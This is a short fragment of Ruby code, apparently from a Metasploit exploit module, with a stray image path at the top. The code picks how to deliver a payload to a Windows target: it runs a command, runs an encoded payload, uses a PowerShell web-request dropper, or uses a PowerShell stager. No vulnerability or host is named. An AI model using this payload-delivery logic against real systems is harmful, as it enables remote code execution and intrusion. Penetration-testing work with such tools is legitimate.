 118 case target['Type']
119 when :win_cmd2
120 execute_command(datastore['CMD'])
121 when :win_cmd
122 execute_command(payload.encoded)
123 when :win_dropper
124 # TODO: Create an option to execute the full stager without hacking
125 # :linemax or calling execute_command(generate_cmdstager(...).join(...))
126 execute_cmdstager(
127 flavor: :psh_invokewebrequest, # NOTE: This requires PowerShell >= 3.0
128 linemax: 9001 # It's over 9000
129 )
130 when :psh_stager
131 execute_command(cmd_psh_payload(
132 payload.encoded,
133 payload.arch.first,
134 remove_comspec: true
135 ))
136 end